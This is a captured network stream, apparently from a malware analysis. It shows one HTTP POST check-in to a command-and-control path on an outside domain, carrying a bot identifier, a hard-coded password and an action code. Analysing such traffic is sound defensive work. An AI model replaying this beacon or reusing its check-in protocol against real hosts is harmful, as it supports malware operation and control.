 Follow TCP Stream
Stream Content
POST /wp-content/rss.php HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: quick-net.info
Content-Length: 77
Connection: Keep-Alive
Cache-Control: no-cache
UNIQUE_NUMBER=3986402201&PASSWORD=LifeStyle2&ACTION=1&FILE_NAME=&FILE_SIZE=0.